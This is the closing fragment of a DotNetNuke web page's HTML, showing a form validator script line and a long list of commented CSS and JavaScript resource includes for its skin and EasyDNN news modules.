    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/common/base.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/themes/phobos/phobos.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.mousewheel.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.tinyscrollbar.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.chameleonSlider_2.1_1.8.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>